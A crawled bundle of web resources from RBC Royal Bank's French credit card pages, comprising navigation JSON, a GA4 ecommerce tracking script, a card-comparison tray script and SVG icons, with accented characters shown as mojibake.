							"url" : "/fr/cartes/titulaires/releve-electronique.html",
							"copy" : "/fr/cartes/titulaires/releve-electronique.html",
							"digid" : ""
						},
						{
							"name" : "Paiements et relevÃ©s",
							"url" : "/fr/cartes/titulaires/releve-electronique-faq.html",
							"copy" : "/fr/cartes/titulaires/releve-electronique-faq.html",
							"digid" : ""
						},
						{
							"name" : "Paiements et relevÃ©s",
							"url" : "/fr/cartes/titulaires/glossaire-carte-credit.html",
							"copy" : "/fr/cartes/titulaires/glossaire-carte-credit.html",
							"digid" : "Cards-side-menu-23"
						},
						{
							"name" : "Questions frÃ©quemment posÃ©es",
							"url" : "/fr/cartes/titulaires/faq/questions-general.html",
							"digid" : ""
						},
						{
							"name" : "Questions frÃ©quemment posÃ©es",
							"url" : "/fr/cartes/titulaires/faq/protection-de-ma-carte.html",
							"copy" : "/fr/cartes/titulaires/faq/protection-de-ma-carte.html",
							"digid" : ""
						},
						{
							"name" : "Questions frÃ©quemment posÃ©es",
							"url" : "/fr/cartes/titulaires/faq/limite-de-credit-et-frais.html",
							"copy" : "/fr/cartes/titulaires/faq/limite-de-credit-et-frais.html",
							"digid" : ""
						},
						{
							"name" : "Questions frÃ©quemment posÃ©es",
							"url" : "/fr/cartes/titulaires/faq/caracteristiques-et-garanties.html",
							"copy" : "/fr/cartes/titulaires/faq/caracteristiques-et-garanties.html",
							"digid" : ""
						},
						{
							"name" : "Questions frÃ©quemment posÃ©es",
							"url" : "/fr/cartes/titulaires/faq/paiements.html",
							"copy" : "/fr/cartes/titulaires/faq/paiements.html",
							"digid" : ""
						},
						{
							"name" : "Cartes de crÃ©dit Documentation",
							"url" : "/fr/cartes/titulaires/documentation.html",
							"digid" : ""
						},
						{
							"name": "Services complÃ©mentaires facultatifs",
							"url": "/fr/cartes/titulaires/services-complementaires-facultatifs.html",
							"children" : [
								{
									"name": "Services complÃ©mentaires facultatifs",
									"url": "/fr/cartes/titulaires/services-complementaires-facultatifs.html",
									"digid" : ""
								},
								{
									"name": "Assurance Protection Solde",
									"url": "/fr/cartes/titulaires/services-complementaires-facultatifs/assurance-protection-solde-carte-de-credit.html",
									"digid" : ""
								}, 
								{
									"name": "Usurpation de lâ€™identitÃ© et surveillance du crÃ©dit",
									"url": "/fr/cartes/titulaires/services-complementaires-facultatifs/usurpation-identite-et-surveillance-du-credit.html",
									"digid" : ""
								}, 
								{
									"name": "Assistance routiÃ¨re RBC",
									"url": "/fr/cartes/titulaires/services-complementaires-facultatifs/assistance-routiere-rbc.html",
									"digid" : ""
								},
								{
									"name": "Assurance voyage RBC",
									"url": "/fr/cartes/titulaires/services-complementaires-facultatifs/assurance-voyage-facultative-rbc.html",
									"digid" : ""
								}
							]
						},
						{
							"name" : "Mises Ã  jour de la carte WestJet RBC Mastercard",
							"url" : "/fr/cartes/titulaires/mises-a-jour-du-programme-de-recompenses-westjet.html",
							"digid" : ""
						}
					]
				},
				{
					"name" : "Protection de ma carte",
					"url" : "/fr/cartes/services/paiement-sans-contact.html",
					"digid" : ""
				},
				{
					"name" : "Protection de ma carte",
					"url" : "/fr/cartes/services/visa-checkout.html",
					"copy" : "/fr/cartes/services/visa-checkout.html",
					"digid" : ""
				},
				{
					"name" : "Protection de ma carte",
					"url" : "/fr/cartes/services/technologie-puce-nip.html",
					"copy" : "/fr/cartes/services/technologie-puce-nip.html",
					"digid" : ""
				},
				{
					"name" : "Protection de ma carte",
					"url" : "/fr/cartes/services/couverture-achat.html",
					"copy" : "/fr/cartes/services/couverture-achat.html",
					"digid" : ""
				},
				{
					"name" : "Protection de ma carte",
					"url" : "/fr/cartes/titulaires/proteger-contre-fraude-sur-carte-credit.html",
					"copy" : "/fr/cartes/titulaires/proteger-contre-fraude-sur-carte-credit.html",
					"digid" : ""
				},
				{
					"name" : "Protection de ma carte",
					"url" : "/fr/cartes/titulaires/protection.html",
					"copy" : "/fr/cartes/titulaires/protection.html",
					"digid" : ""
				},
				{
					"name" : "Information de la carte de credit",
					"url" : "/fr/cartes/carte-credit-information-et-questions/avantages-carte.html",
					"digid" : ""
				},
				{
					"name" : "Information de la carte de credit",
					"url" : "/fr/cartes/carte-credit-information-et-questions/gerer-finances.html",
					"copy" : "/fr/cartes/carte-credit-information-et-questions/gerer-finances.html",
					"digid" : ""
				},
				{
					"name" : "Information de la carte de credit",
					"url" : "/fr/cartes/carte-credit-information-et-questions/gerer-mon-credit.html",
					"copy" : "/fr/cartes/carte-credit-information-et-questions/gerer-mon-credit.html",
					"digid" : ""
				},
				{
					"name" : "Information de la carte de credit",
					"url" : "/fr/cartes/carte-credit-information-et-questions/comment-soumettre-en-ligne-demande-de-carte-de-credit.html",
					"copy" : "/fr/cartes/carte-credit-information-et-questions/comment-soumettre-en-ligne-demande-de-carte-de-credit.html",
					"digid" : ""
				},
				{
					"name" : "Information de la carte de credit",
					"url" : "/fr/cartes/carte-credit-information-et-questions/utilisation-de-carte-de-credit-pour-ameliorer-la-cote-de-solvabilite.html",
					"copy" : "/fr/cartes/carte-credit-information-et-questions/utilisation-de-carte-de-credit-pour-ameliorer-la-cote-de-solvabilite.html",
					"digid" : ""
				},
				{
					"name" : "Service Ã  la clientÃ¨le",
					"url" : "https://www.rbcbanqueroyale.com/service-a-la-clientele/index.html",
					"digid" : "Cards-side-menu-30"
				}
			]
		}
	]
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/gtm/upperFunnelHandler.js
body_size: 4384
content:
/*
upperFunnelHandler.js
- v1.7
- load this code after "ga4EcomInfo"
- handles upper funnel events for static placements
- view_promotion
- selection_promotion
- view_item_list
- view_item
- select_item

- Change log
- v1.4
- remove promotion handler for mortgages (temporary)
- v1.5
- add promotion handler for all lobs
- v1.6
- updated logic to add click handler without ga4EcomInfo defined
- v1.7
- added window.EcomEvents functions for manual data pushes (useful for dynamic content):  sendViewItemList, sendViewItem, sendSelectItem, sendViewPromotion, sendSelectPromotion
- added optional "index" and "item list name" parameters to select item events via data-item-index and data-item-list-name attributes
*/
 
$(document).ready(function () {
 
    // Fetch items.json
    $.getJSON("/gtm/items.json", function (json) {

        console.log("items.json loaded...");

        // EVENT: view_promotion
        if (typeof ga4EcomInfo != 'undefined' && ga4EcomInfo.view_promotion) {
            console.log("view_promotion-----------");
            var items = [];

            // key: promotion_id
            // value: location_id
            for (const [key, value] of Object.entries(ga4EcomInfo.view_promotion)) {
                var item = {
                    promotion_id: key,
                    location_id: value,
                    item_id: "i_00000",
                    affiliation: "html",
                    price: 0,
                    quantity: 1
                };
                items.push(item);
                console.log(key);
            }

            // dataLayer push
            if (items.length != 0) {
                console.log("sending view_promotion event to dataLayer...");
                dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
                dataLayer.push({
                    event: "view_promotion",
                    details: "",
                    ecommerce: {
                        items: items
                    }
                });
            }
            else console.log(`WARNING!! upperFunnelEventHandler.js: view_promotion: the list is empty`);
        }


        // EVENT: view_item_list
        if (typeof ga4EcomInfo != 'undefined' && ga4EcomInfo.view_item_list) {
            console.log('view_item_list-----------');
            var items = [];

            for (i in ga4EcomInfo.view_item_list) {

                // Error handling: item_id not found
                if (!json[ga4EcomInfo.view_item_list[i]]) {
                    console.log(`ERROR!! upperFunnelEventHandler.js: view_item_list: item_id "${ga4EcomInfo.view_item_list[i]}" not found`);
                    return;
                }

                // Create items
                var item = {
                    item_id: ga4EcomInfo.view_item_list[i],
                    item_name: json[ga4EcomInfo.view_item_list[i]].item_name,
                    price: json[ga4EcomInfo.view_item_list[i]].price,
                    quantity: 1
                };
                items.push(item);
                console.log(ga4EcomInfo.view_item_list[i]);
            }

            // dataLayer push
            if (items.length != 0) {
                console.log("sending view_item_list event to dataLayer...");
                dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
                dataLayer.push({
                    event: "view_item_list",
                    details: "",
                    ecommerce: {
                        items: items
                    }
                });
            }
            else console.log(`WARNING!! upperFunnelEventHandler.js: view_item_list: the list is empty`);

        }

        // EVENT: view_item
        if (typeof ga4EcomInfo != 'undefined' && ga4EcomInfo.view_item) {
            console.log('view_item----------------');
            var items = [];

            for (i in ga4EcomInfo.view_item) {

                // Error handling: item_id not found
                if (!json[ga4EcomInfo.view_item[i]]) {
                    console.log(`ERROR!! upperFunnelEventHandler.js: view_item: item_id "${ga4EcomInfo.view_item[i]}" not found`);
                    return;
                }

                // Create items
                var item = {
                    item_id: ga4EcomInfo.view_item[i],
                    item_name: json[ga4EcomInfo.view_item[i]].item_name,
                    price: json[ga4EcomInfo.view_item[i]].price,
                    quantity: 1
                };
                items.push(item);
                console.log(ga4EcomInfo.view_item[i]);
            }

            // dataLayer push
            if (items.length != 0) {
                console.log("sending view_item event to dataLayer...");
                dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
                dataLayer.push({
                    event: "view_item",
                    details: "",
                    ecommerce: {
                        items: items
                    }
                });
            }
            else console.log(`WARNING!! upperFunnelEventHandler.js: view_item: the list is empty`);
        }

        // EVENT: select_item
        $(document).on("click", "[data-select-item]", function() {
            if(!$(this).prop("disabled")) {
                var item_id = $(this).data("select-item");
                var details = $(this).data("item-details");
                var possibleDetails = ["begin_checkout", "select_item", "call", "visit", "signin", "specialist"];

                // Optional item details
                var item_list_name = $(this).data("item-list-name");
                var item_list_position = $(this).data("item-list-position");

                // Error handling: item_id not found
                if (!json[item_id]) {
                    console.log(`ERROR!! upperFunnelEventHandler.js: select_item: item_id "${item_id}" not found`);
                    return;
                }

                // Error handling: invalid or missing details
                if (possibleDetails.indexOf(details) == -1) {
                    console.log(`ERROR!! upperFunnelEventHandler.js: select_item: details "${details}" is invalid or missing`);
                    return;
                }

                // Build base item
                const item = {
                    item_id: item_id,
                    item_name: json[item_id].item_name,
                    price: json[item_id].price,
                    quantity: 1
                };

                // Add optional details, if available
                if (typeof item_list_position !== 'undefined') {item.index = parseInt(item_list_position, 10)};
                if (typeof item_list_name !== 'undefined') {{item.item_list_name = item_list_name}};

                // dataLayer push
                console.log("sending select_item event to dataLayer...")
                dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
                dataLayer.push({
                    event: "select_item",
                    details: "select_item - " + details,
                    ecommerce: {
                        items: [item]
                    }
                });
            }
        });

        // EVENT: select_promotion
        $(document).on("click", "[data-select-promotion]", function() {
            var promoId = $(this).data("select-promotion");

            // Error handling: location_id not defined
            if (!ga4EcomInfo.view_promotion || !ga4EcomInfo.view_promotion[promoId]) {
                console.log(`ERROR!! upperFunnelEventHandler.js: select_promotion: location_id "${promoId}" not defined`);
                return;
            }
            
            console.log("sending select_promotion event to dataLayer...");
            dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
            dataLayer.push({
                event: "select_promotion",
                details: "",
                ecommerce: {
                    items: [
                        {
                            promotion_id: promoId,
                            location_id: ga4EcomInfo.view_promotion[promoId],
                            item_id: "i_00000",
                            affiliation: "html",
                            price: 0,
                            quantity: 1
                        }
                    ]
                }
            });

        });
        

    })
    .fail(function () {
        // Error handling: empty data-attribute
        console.log("ERROR!! upperFunnelEventHandler.js: getJSON: failed to load items.json");
        return;
    });
    

});

// ==========
// EcomEvents: Manual Upper Funnel Event Tracking Helper
// Purpose: Enable GA4 event tracking for dynamically rendered content (e.g. JavaScript)
// Notes:  
// - Functions are namespaced under window.EcomEvents to avoid conflicts
// - Depends on /gtm/items.json for item lookup
// - Does not interfere with existing auto-tagging listeners
// - These functions are intended for manual use (e.g. JavaScript rendered content)
// - Suggestion A:  Do NOT use standard autotagging attributes like [data-select-item], [data-select-promotion] on 
//   elements that will call these functions, to avoid duplicate events or unexpected behaviour
// - Suggestion B:  Consider a convention to distinguish manually tracked elements from those used by auto-tagging.
//   (e.g. data-manual-track)
// ==========

window.EcomEvents = (function () {
    let productMap = null;

    // Preload product data (used by all functions)
    $.getJSON("/gtm/items.json", function (json) {
        console.log("items.json (for manual tracking) loaded.");
        productMap = json;
    });

    // Internal utility: push GA4 ecommerce event
    function pushEvent(eventName, items, details = "") {
        if (!Array.isArray(items) || items.length === 0) {
            console.warn(`EcomEvents: No items provided for ${eventName}`);
            return;
        }

        console.log(`EcomEvents: pushing ${eventName} to dataLayer`, items);
        dataLayer.push({ ecommerce: null }); // Clear previous ecommerce object
        dataLayer.push({
            event: eventName,
            details: details,
            ecommerce: { items }
        });
    }

    // Internal utility: fetch product data from items.json
    function getProductFromMap(itemId) {
        if (!productMap || !productMap[itemId]) {
            console.warn(`EcomEvents: item_id "${itemId}" not found in items.json`);
            return null;
        }

        const product = productMap[itemId];
        return {
            item_id: itemId,
            item_name: product.item_name,
            price: product.price || 0,
            quantity: 1
        };
    }

    return {
        /**
         * Track a view_item_list event
         * @param {string} listName - Name of the list (e.g. "Homepage Carousel")
         * @param {string[]} itemIds - Array of item IDs
         */
        sendViewItemList(listName, itemIds) {
            //const items = itemIds.map(getProductFromMap).filter(Boolean);
            const items = itemIds
                .map((id, i) => {
                    const baseItem = getProductFromMap(id);
                    if (!baseItem) return null;
                    return {
                        ...baseItem,
                        index: i,
                        item_list_name: listName
                    };
                })
                .filter(Boolean);
            if (items.length > 0) {
                pushEvent("view_item_list", items, listName);
            }
        },

        /**
         * Track a view_item event for a single item
         * @param {string} itemId - ID of the product
         */
        sendViewItem(itemId) {
            const item = getProductFromMap(itemId);
            if (item) {
                pushEvent("view_item", [item]);
            }
        },

        /**
         * Track a select_item event (e.g. click on product)
         * @param {string} itemId - ID of the product
         * @param {string} [action="select_item"] - Context string like "call", "begin_checkout", etc.
         */
        sendSelectItem(itemId, action = "select_item") {
            const item = getProductFromMap(itemId);
            if (item) {
                pushEvent("select_item", [item], `select_item - ${action}`);
            }
        },

        /**
         * Track a view_promotion event
         * @param {string} promotionId - Promotion identifier
         * @param {string} locationId - Location on page
         */
        sendViewPromotion(promotionId, locationId) {
            const item = {
                promotion_id: promotionId,
                location_id: locationId,
                item_id: "i_00000",
                affiliation: "html",
                price: 0,
                quantity: 1
            };
            pushEvent("view_promotion", [item]);
        },

        /**
         * Track a select_promotion event (e.g. user clicks on banner)
         * @param {string} promotionId - Promotion identifier
         * @param {string} locationId - Location on page
         */
        sendSelectPromotion(promotionId, locationId) {
            const item = {
                promotion_id: promotionId,
                location_id: locationId,
                item_id: "i_00000",
                affiliation: "html",
                price: 0,
                quantity: 1
            };
            pushEvent("select_promotion", [item]);
        }
    };
})();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/credit-cards/_assets-custom/js/compareCards/compare-tray.js
body_size: 1608
content:
var cardLocations = {};

document.addEventListener("DOMContentLoaded", () => {
	// if (window.location.href.indexOf("all-credit-cards") > -1 || window.location.href.indexOf("toutes-cartes") > -1) {
	// 	for (let index = 0; index < 3; index++) {
	// 		document.querySelector(`.placeholder-${index}`).classList.replace("compareToolModal_open", "scrollto");
	// 		document.querySelector(`.add-card-text-${index}`).classList.replace("compareToolModal_open", "scrollto");
	// 	}
	// }
	
	document.querySelectorAll('.compareToolModal_open').forEach((element) => {
		element.addEventListener("click", () => {
			document.querySelector('#compareToolModal #results').innerHTML = "";
			$(".modal-inner #travel").click();
			/**
			 * Jan 11 2025 - the above click action should already triggered 
			 * updateCardList(true), thus comment out the line below
			 */
			// updateCardList(true);
		});
	})

	document.querySelector(".compare-tray-header").addEventListener("click", () => {
		if (document.querySelector(".compare-tray-header").parentElement.classList.contains("close-tray")) {
			document.querySelector(".compare-tray-header").parentElement.classList.remove("close-tray");
			document.querySelector(".compare-tray-header img").classList.remove("closed");
		} else {
			document.querySelector(".compare-tray-header").parentElement.classList.add("close-tray");
			document.querySelector(".compare-tray-header img").classList.add("closed");
		}
	});

	const dataURL = DVL.lang === "en" ? "/credit-cards/_assets-custom/js/cardData/main-card-list.json" : "/fr/cartes/_assets-custom/js/cardData/main-card-list.json"

	fetch(dataURL)
		.then((response) => {
			if (!response.ok) {
				throw new Error("HTTP error " + response.status);
			}
			return response.json();
		})
		.then((response) => {
			cardLocations = response.ecsJsonLocation;
		})
		.catch((error) => {
			console.error(error);
		});

	const sessionCardData = JSON.parse(localStorage.getItem("data-array")) || [];

	if (sessionCardData.length > 0) {
		renderCardTray();
	}
});

function cardSelectionHandler(ecs_code) {
	fetch(cardLocations[ecs_code]?.jsonLocation)
		.then((response) => {
			if (!response.ok) {
				throw new Error("HTTP error " + response.status);
			}
			return response.json();
		})
		.then((response) => {
			const sessionCardData = JSON.parse(localStorage.getItem("data-array")) || [];

			sessionCardData.push({
				dataEcsCode: response.ecs_code.toString(),
				dataCardImage: response.card_image_path,
				dataCardName: response.name,
				dataCardLang: lang,
			});

			localStorage.setItem("data-array", JSON.stringify(sessionCardData));

			renderCardTray();
			// Close modal
			document.querySelector("#compareToolModal .close").click();
		})
		.catch((error) => {
			console.error(error);
		});
}

function renderCardTray() {
	showTray();
	clearTray();

	const sessionCardData = JSON.parse(localStorage.getItem("data-array")) || [];

	sessionCardData.forEach((element, index) => {
		if (index < 3) {
			// hide
			document.querySelector(`.placeholder-${index}`).classList.add("display-none");
			document.querySelector(`.add-card-text-${index}`).classList.add("display-none");

			// show
			document.querySelector(`.card-img-${index}`).classList.remove("display-none");
			document.querySelector(`.card-name-${index}`).classList.remove("display-none");
			document.querySelector(`.remove-card-${index}`).classList.remove("display-none");

			document.querySelector(`.card-img-${index}`).setAttribute("src", element.dataCardImage);
			document.querySelector(`.card-name-${index}`).innerHTML = element.dataCardName;
		}
	});

	refreshCompare();
}

function removeCardFromTray(trayIndex) {
	const sessionCardData = JSON.parse(localStorage.getItem("data-array")) || [];

	sessionCardData.splice(trayIndex, 1);
	localStorage.setItem("data-array", JSON.stringify(sessionCardData));

	clearTray();

	if (sessionCardData.length > 0) {
		renderCardTray();
	} else {
		hideTray();
	}

	refreshCompare();
}

function clearTray() {
	for (let index = 0; index < 3; index++) {
		// show
		document.querySelector(`.placeholder-${index}`).classList.remove("display-none");
		document.querySelector(`.add-card-text-${index}`).classList.remove("display-none");

		// hide
		document.querySelector(`.card-img-${index}`).classList.add("display-none");
		document.querySelector(`.card-name-${index}`).classList.add("display-none");
		document.querySelector(`.remove-card-${index}`).classList.add("display-none");
	}
}

function hideTray() {
	const sessionCardData = JSON.parse(localStorage.getItem("data-array")) || [];

	if (sessionCardData.length > 0) {
		renderCardTray();
	} else {
		document.querySelector(".compare-tray").classList.add("hide-tray");
		document.querySelector(".compare-tray-header").parentElement.classList.add("close-tray");
		document.querySelector(".compare-tray-header img").classList.add("closed");
	}
}

function showTray() {
	document.querySelector(".compare-tray").classList.remove("hide-tray");
}

function popupTray() {
	document.querySelector(".compare-tray-header").parentElement.classList.remove("close-tray");
	document.querySelector(".compare-tray-header img").classList.remove("closed");
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-breadcrumb-chevron.svg
body_size: 97
content:
<svg width="4" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.95 3.933L.446 7.375.05 7.004l3.12-3.066-3.114-2.93L.44.624l3.51 3.308z" fill="#6F6F6F"/><path d="M3.95 3.933L.446 7.375.05 7.004l3.12-3.066-3.114-2.93L.44.624l3.51 3.308z" stroke="#B3B3B3"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-to-top-white.svg
body_size: 78
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 20"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-to-top-arrow-inverse (20)" fill="#fff" d="M15 7.7L7.5 0 0 7.7l.71.73 6.28-6.44V20h1.02V1.99l6.28 6.44.71-.73z"/></g></g></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.rbcroyalbank.com/fr/cartes/_assets-custom/js/localization.json
body_size: 216
content:
[
	{
		"country" : "Canada",
		"value" : "Canada - EN",
		"id" : "lang-en",
		"url" : "/cgi-bin/language-toggle-credit-cards/language.cgi?lang_in=fr&lang=en&cross=0"
	},
	{
		"country" : "Canada",
		"value" : "Canada - FR",
		"id" : "lang-fr",
		"url" : "/cgi-bin/language-toggle-credit-cards/language.cgi?lang_in=en&lang=fr&cross=0"
	}
]

--- FILE ---
content_type: text/plain
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/includes/rbcbanqueroyale.com/global-nav.json
body_size: 1648
content:
{
	"banking" : [
					{
						"key" : "personal-banking",
						"value" : "Particuliers",
						"url" : "https://www.rbcroyalbank.com/fr/personal.html"
					},
					{
						"key" : "business-banking",
						"value" : "Entreprises",
						"url" : "https://www.rbcroyalbank.com/fr/entreprises/index.html"
					},
					{
						"key" : "wealth",
						"value" : "Patrimoine",
						"url" : "https://www.rbcwealthmanagement.com/fr-ca/"
					},
					{
						"key" : "institutional",
						"value" : "Institutionnels",
						"url" : "#",
						"children" : [
							{
								"key" : "rbc-gam",
								"value" : "Gestion mondiale dâ€™actifs",
								"url" : "https://www.rbcgam.com/fr/landing"
							},
							{
								"key" : "capital-markets",
								"value" : "MarchÃ©s des Capitaux",
								"url" : "https://www.rbccm.com/fr/"
							},
							{
								"key" : "investor-services",
								"value" : "Services aux investisseurs",
								"url" : "https://www.rbcis.com/fr/"
							}
						]
					},
					{
						"key" : "about-rbc",
						"value" : "Ã€ propos de RBC",
						"url" : "https://www.rbc.com/francais/about-rbc.html"
					}
				],
	"insurance" : [
					{
						"key" : "personal-insurance",
						"value" : "Individuelle",
						"url" : "/particuliers.html"
					},
					{
						"key" : "business-insurance",
						"value" : "Entreprise",
						"url" : "/assurance-entreprise/index.html"
					},
					{
						"key" : "Collective",
						"value" : "Collective",
						"url" : "/assurance-collective/index.html",
						"children" : [
							{
								"key" : "group-benefits",
								"value" : "Assurance collective",
								"url" : "/assurance-collective/index.html"
							},
							{
								"key" : "group-annuity",
								"value" : "Solution de rente collective",
								"url" : "/rente-collective/index.html"
							}
						]
					},
					{
						"key" : "reinsurance",
						"value" : "RÃ©assurance",
						"url" : "/reassurance/index.html"
					},
					{
						"key" : "about-insurance",
						"value" : "Ã€ propos de nous",
						"url" : "/a-propos/index.html"
					}
				],
	"investing" : [
					{
						"key" : "investing-rbc",
						"value" : "Investir Ã  RBC",
						"url" : "https://www.rbc.com/francais/investissements/personal.html"
					},
					{
						"key" : "royal-bank",
						"value" : "Banque Royale",
						"url" : "https://www.rbcroyalbank.com/fr/placements/index.html"
					},
					{
						"key" : "direct-investing",
						"value" : "Placements en Direct",
						"url" : "https://www.rbcplacementsendirect.com/index.html"
					},
					{
						"key" : "financial-planning",
						"value" : "Planification financiÃ¨re",
						"url" : "https://www.rbcfinancialplanning.com/fr/index.html"
					},
					{
						"key" : "wealth-management",
						"value" : "Gestion de patrimoine",
						"url" : "https://www.rbcwealthmanagement.com/fr-ca/"
					},
					{
						"key" : "global-asset-management",
						"value" : "Gestion mondiale dâ€™actifs",
						"url" : "https://www.rbcgam.com/fr/landing"
					},
					{
						"key" : "group-advantage",
						"value" : "Avantage collectif",
						"url" : "https://www.rbcroyalbank.com/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/index.html"
					},
					{
						"key" : "capital-markets",
						"value" : "MarchÃ©s des Capitaux",
						"url" : "https://www.rbccm.com/fr/"
					}
				],
	"investease" : [
					{
						"key" : "investing-rbc",
						"value" : "Investir Ã  RBC",
						"url" : "https://www.rbc.com/francais/investissements/personal.html"
					},
					{
						"key" : "royal-bank",
						"value" : "Banque Royale",
						"url" : "https://www.rbcroyalbank.com/fr/placements/index.html"
					},
					{
						"key" : "direct-investing",
						"value" : "Placements en Direct",
						"url" : "https://www.rbcplacementsendirect.com/index.html"
					},
					{
						"key" : "financial-planning",
						"value" : "Planification financiÃ¨re",
						"url" : "https://www.rbcfinancialplanning.com/fr/index.html"
					},
					{
						"key" : "wealth-management",
						"value" : "Gestion de patrimoine",
						"url" : "https://www.rbcwealthmanagement.com/fr-ca/"
					},
					{
						"key" : "global-asset-management",
						"value" : "Gestion mondiale dâ€™actifs",
						"url" : "https://www.rbcgam.com/fr/landing"
					}
				],
	"wealth" :  [
					{
						"key" : "wealth-management",
						"value" : "Gestion de patrimoine",
						"url" : "https://www.rbcwealthmanagement.com/fr-ca/"
					},
					{
						"key" : "dominion-securities",
						"value" : "Dominion valeurs mobiliÃ¨res",
						"url" : "https://www.rbcwealthmanagement.com/fr-ca/dominion-securities/"
					},
					{
						"key" : "estate-and-trust-services",
						"value" : "Successions et fiducies",
						"url" : "https://www.rbcwealthmanagement.com/fr-ca/royal-trust/"
					},
										{
						"key" : "private-banking",
						"value" : "Banque privÃ©e",
						"url" : "https://www.rbcwealthmanagement.com/fr-ca/private-banking/"
					},
					{
						"key" : "phn-investment-counsel",
						"value" : "PH&N Services-conseils en placements",
						"url" : "https://www.rbcwealthmanagement.com/fr-ca/phn/"
					}
				],
	"rbc" : 	[	
					{
						"key" : "canada",
						"value" : "Canada",
						"url" : "https://www.rbc.com/francais/canada.html"
					},
					{
						"key" : "united-states",
						"value" : "Ã‰tats-Unis",
						"url" : "https://www.rbc.com/francais/united-states.html"
					},
					{
						"key" : "international",
						"value" : "International",
						"url" : "https://www.rbc.com/francais/international.html"
					},
					{
						"key" : "about-rbc",
						"value" : "Ã€ propos de RBC",
						"url" : "https://www.rbc.com/francais/about-rbc.html"
					}
				],
	"rbcbank" : [
					{
						"key" : "personal-banking",
						"value" : "Personal",
						"url" : "https://www.rbcbank.com/index.html"
					},
					{
						"key" : "business-banking",
						"value" : "Business",
						"url" : "https://www.rbcbank.com/cross-border/business-banking.html"
					},
					{
						"key" : "about-rbc",
						"value" : "About RBC",
						"url" : "https://www.rbc.com/about-rbc.html"
					}
				]
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/social/scl-twitter-master-white.svg
body_size: 241
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
<path d="M11.6394 8.46429L18.9201 0H17.1948L10.873 7.34942L5.82371 0H0L7.63545 11.1136L0 19.9897H1.7254L8.40144 12.2285L13.7338 19.9897H19.5575L11.639 8.46429H11.6394ZM9.27621 11.2115L8.50258 10.1049L2.34708 1.29901H4.99719L9.96475 8.40562L10.7384 9.51229L17.1956 18.7498H14.5455L9.27621 11.212V11.2115Z" fill="white"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/logos/rbc-logo-shield-blue.svg
body_size: 4974
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38.84 44.667"><path d="M33.977 39.196c0 1.476-.606 2.333-1.787 2.787-4.592 1.77-10.03 2.684-15.202 2.684-5.172 0-10.609-.913-15.202-2.684C.606 41.529 0 40.673 0 39.196V.004h33.977v39.192" fill="#0059b3"/><path d="M9.112 23.887c-4.703-2.936-6.258-4.236-6.39-6.162-.021-.392.067-1.052.231-1.523l-.443-.295a3.9 3.9 0 00-.58 1.992c0 1.114.356 1.956.792 2.63.662 1.017 1.357 1.656 3.07 2.94 1.846 1.385 3.104 3.002 3.829 4.693h.262v-1.92c2.495 1.415 4.694 2.748 5.775 5.128h.262c-.424-2.467-1.818-4.368-6.808-7.483M22.918 17.466c-1.03.462-1.738 1.087-2.371 1.987l2.102-.11c.076-.934.198-1.554.27-1.877zm7.578 7.505a4.826 4.826 0 00.385-1.632l-3.073-.174a10.59 10.59 0 01-.611 2.221zm-3.325-7.624c.22.592.386 1.166.508 1.718l1.807-.1a5.814 5.814 0 00-2.315-1.618zm-.82 1.792a10.56 10.56 0 00-.871-2.16 6.815 6.815 0 00-.375-.01c-.207 0-.416.027-.618.05-.3.745-.542 1.5-.74 2.264zm1.507.968c.096.77.106 1.492.057 2.159l2.956-.157a5.704 5.704 0 00-.553-1.89zm-1.005 2.214a13.225 13.225 0 00-.275-2.274l-2.984-.135c-.206.908-.34 1.795-.404 2.603zm.459-6.385l.35-.49-.542-.723.09-.16 1.524.822-.332 1.007c.244.117.47.267.773.467l.983-1.618-2.548-1.332h-5.632l-4.57 2.75c.858.596 1.648 1.24 2.21 1.89 1.224-1.782 3.376-2.92 5.507-2.92.696 0 1.508.075 2.187.307zm-11.27-.16l2.524-1.512a3.818 3.818 0 00-1.693-.412c-.87-.013-2.337.387-3.048.495.318.218 1.445.938 2.218 1.429zm.518-5.697c-.895-.196-1.395-.086-1.91.405.253.12.568.186.917.161.503-.035.816-.337.993-.566zm14.22 21.294h-.319c0-1.755-1.609-2.233-3.295-2.233h-5.268c.17.865.25 1.878.117 2.834h-.262c-.488-3.944-2.717-5.899-5.833-7.99v1.795h-.262c-.828-1.852-2.649-3.591-4.372-4.824l-1.403-1.001v1.936h-.262c-.73-1.92-2.057-3.354-3.949-5.06-2.042-1.838-2.867-2.939-3.344-4.205-.29-.766-.372-1.385-.383-2.227-.018-1.505.743-2.865 1.69-3.374v.73c-.47.623-.713 1.41-.714 2.212-.002.738.174 1.56.543 2.261 1.15 2.19 5.024 4.878 7.485 6.528 7.652 5.131 9.179 6.027 10.45 8.75.14.304.282.713.4 1.185 1.105-.17 5.115-.78 5.854-.898.141-.022.438-.06.59-.069.69-.437 1.23-.993 1.704-1.687l-2.933-.228c-.15.337-.3.62-.433.846h-.239c.08-.298.15-.591.21-.881l-.75-.055v-.16l.813-.1c.154-.83.228-1.615.244-2.349l-3.694-.208c-.02.378-.024.735-.011 1.066h-.237c-.078-.369-.14-.735-.188-1.092l-.81-.046v-.247l.77-.042a16.837 16.837 0 01-.075-2.673l-2.16-.1c.102.19.207.384.282.592.466 1.304.355 2.832.2 